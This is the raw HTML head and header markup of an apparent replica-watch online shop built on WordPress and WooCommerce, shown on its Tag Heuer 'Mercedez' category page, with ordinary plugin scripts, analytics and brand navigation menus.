<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                                woof_really_curr_tax = {term_id:459, taxonomy: "product_cat"};
                            </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-mercedez term-459 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog hfeed woocommerce-active theme-dark device-type-desktop scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-49604"><a href="/product-category/tag-heuer/mercedez/" aria-current="page">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/product-category/tag-heuer/mercedez/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/product-category/tag-heuer/mercedez/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
